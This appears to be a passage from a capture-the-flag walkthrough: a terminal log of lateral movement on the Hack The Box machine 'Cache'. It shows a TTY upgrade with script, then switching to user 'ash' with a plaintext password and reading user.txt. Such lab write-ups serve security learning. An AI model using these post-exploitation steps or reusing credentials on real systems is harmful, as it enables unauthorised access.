 www-data@cache:/var/www/hms.htb/public_html/interface/main$ ls /home
ls /home
ash
luffy
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su ash
su ash
su: must be run from a terminal
www-data@cache:/var/www/hms.htb/public_html/interface/main$ /usr/bin/script -qc
/bin/bash /dev/null
<rface/main$ /usr/bin/script -qc /bin/bash /dev/null
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su ash
su ash
Password: H@v3_fun
ash@cache:/var/www/hms.htb/public_html/interface/main$ cd /home/ash
cd /home/ash
ash@cache:~$ ls
ls
Desktop  Documents  Downloads  Music  Pictures  Public  user.txt
ash@cache:~$ cat user.txt
cat user.txt
ash@cache:~$